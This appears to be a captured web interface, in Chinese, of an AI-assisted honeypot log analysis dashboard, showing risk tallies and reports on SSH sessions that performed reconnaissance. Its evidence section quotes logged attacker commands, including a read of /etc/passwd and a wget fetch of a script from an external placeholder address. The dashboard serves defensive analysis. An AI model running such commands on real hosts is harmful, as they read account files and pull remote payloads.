 ← 态势大屏
本地模型 · 有证据的研判
AI 攻击日志分析中心
把零散日志整理为攻击过程、独立风险判断与可追溯问答。
自动分析已开启 · 当前模型任务 0 · 引用原文由程序附上。
已纳入的日志证据
374
已分配 374 · 待分配 0 · 待索引 0
AI 报告：极高危 / 高危
0 / 27
针对攻击尝试，不能等同于已攻破
AI 报告：中风险 / 低风险
49 / 28
AI 独立判断；原规则分数继续保留
正在等待 / 处理中
0
证据不足 3 · 未完成 0
自动攻击分析报告
高危
已完成
每批最多24条，不同行为分成多个子批逐批研判，每次最多6条代表证据；重复行为合并。原文由程序
附上，子批报告数不等于攻击次数。
高危
SSH探测后下载外部脚本并执行未知命令
同一SSH通道片段内先读取/etc/passwd，随后通过wget从外部IP下载x.sh并出现未知命令执行记录。行为呈现信息收
集到载荷获取、尝试执行的推进，但片段不足以证明下载成功、脚本被执行或主机被攻陷。
2026/11/7 23:01:26 · 6 条 · 127.0.0.1
高危
SSH批量侦察后下载脚本，疑似投递准备
同源SSH批次在数秒内连续执行系统信息、账户文件、进程、网络接口查看，并尝试用wget从外部地址下载脚本，随后
出现未知命令。行为呈自动化侦察与载荷获取倾向，但片段未显示下载成功、执行或提权。
2026/11/7 23:01:23 · 6 条 · 127.0.0.1
高危
蜜罐SSH登录后信息收集与脚本上传
同一蜜罐SSH会话线索中，root登录成功后连续执行读取账户文件、查看网络与计划任务，并下载远程脚本、上传小脚
本。行为呈自动化探测与载荷投递特征，但蜜罐成功与虚拟回应不代表真实系统被攻破。
2026/11/7 23:01:23 · 6 条 · 127.0.0.1
最新报告
较早报告
第 1 页 · 每页最多12份
蜜罐 · AI 工作区
观察 → 研判 → 调查
态势大屏
日志分析与问答
团队研判工作台
调查工作台
规则与 AI 对照
会话交互回放
模型运行状态
团队数据中心
主动补查证据
攻击故事线
AI 效果面板
当前页面
总览
分析报告
向 AI 提问
索引与归档
运行操作
AI 结论有证据可追溯。
规则、AI、人工意见独立保存。
↑ 返回顶部
SSH探测后下载外部脚本并执行未知命令
高危
下载报告（Markdown）
同源批次子批 1/3，覆盖 6/14 条；不是身份或成功证明 · 本批 6 条记录 · 来源 127.0.0.1 · 2026/11/7
23:01:26 · 调用 ea6c4ad16e62aa8563bd2b5c · 模型实际 6/6 条代表片段 · 未覆盖线索 无
重新分析这份报告
加入调查工作台
问 AI 关于此报告
收起详情
同一SSH通道片段内先读取/etc/passwd，随后通过wget从外部IP下载x.sh并出现未知命令执行记录。
行为呈现信息收集到载荷获取、尝试执行的推进，但片段不足以证明下载成功、脚本被执行或主机被攻
陷。
AI 推断的攻击目的
收集本地账户信息并获取、尝试运行外部脚本，可能为后续控制或持久化做准备。
风险判断依据
读取敏感账户文件并下载外部脚本属高危组合，存在载荷落地与执行风险；但无成功回显或提权证据。
行为推进过程
1. SSH执行cat /etc/passwd，读取本地账户信息
2. SSH通道出现wget下载外部x.sh的URL记录
3. SSH执行wget命令，尝试获取外部脚本
4. SSH执行未知命令demo_unknown_cmd，意图不明
建议复核
• 核查该SSH会话来源、认证方式及x.sh是否落地，隔离可疑主机
• 排查203.0.113.9相关出站连接与脚本执行痕迹
判断边界
仅见6条同源批次片段，无会话ID、命令回显和完整日志；不能确认下载或执行成功，也不能认定攻
击者身份或横向移动。
可追溯证据 · 原规则独立显示
2026-11-07 23:00:03 · 127.0.0.1 · bc17b59b/event_log:273 中风险 原规则分级，与 AI 判断分开
ssh_exec 命令: cat /etc/passwd
2026-11-07 23:00:07 · 127.0.0.1 · bc17b59b/event_log:296 中风险 原规则分级，与 AI 判断分开
wget URL: http://203.0.113.9/x.sh
2026-11-07 23:00:08 · 127.0.0.1 · bc17b59b/event_log:297 中风险 原规则分级，与 AI 判断分开
ssh_exec 命令: demo_unknown_cmd
▶ 查看这批原始证据预览
问 AI 日志助手
新对话
围绕检索到的日志提问。回答带原文引用；不会执行命令或自动封
禁。
对话模式
日志分析 · 带证据
当前使用 IP / 关键词检索。
来源 IP（可选）
例如 127.0.0.1
检索关键词（可选）
例如 sqlmap、/admin、sshd
总结攻击过程
是否已被攻破？
优先复核什么？
先发一个问题，AI 将检索最近相关记录。
你的问题
例如：为什么把这些记录判断为高风险？
询问本地 AI
最多检索250条候选、保留24条相关记录，模型使用最多6条代表证
据；详情显示覆盖范围。
人工复核 · 独立保留
不会覆盖原规则或 AI 原始结论，也不会触发真实封禁。
待复核
证据不足
填写复核理由
保存复核
覆盖范围与进度
当前事件库及 database/archive 下最多 256 个 SQLite 归档。记录增量索引；Web 关联事件去重。超
过保留天数的已结束 AI 分析自动归档，原攻击日志不删除。未落库的纯文本运维日志不在此范围。
当前事件库 · 剩余请求 0／事件 0
查看历史分析档案
AI 风险用于人工复核，不改变原规则分数。后台研判延后调度，受控交互优先；模型忙、超时或证据校验失败时保留原因。